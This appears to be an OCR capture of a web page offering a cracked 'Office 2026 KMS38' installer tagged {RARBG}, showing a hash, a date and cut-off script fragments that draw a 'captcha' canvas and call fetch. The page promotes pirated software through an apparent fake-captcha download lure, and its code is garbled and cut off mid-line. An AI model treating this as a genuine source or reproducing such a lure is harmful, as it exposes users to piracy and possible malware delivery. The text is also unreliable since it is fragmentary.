
Office 2026 KMS38 EXE Setup from Microsoft Latest
Version Super-Lite {RARBG}
Juni 5, 2026
Uncategorized
🧾 Hash-sum — 347428d40ce4f2b56d242f
🗓 Updated on: 2026-06-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method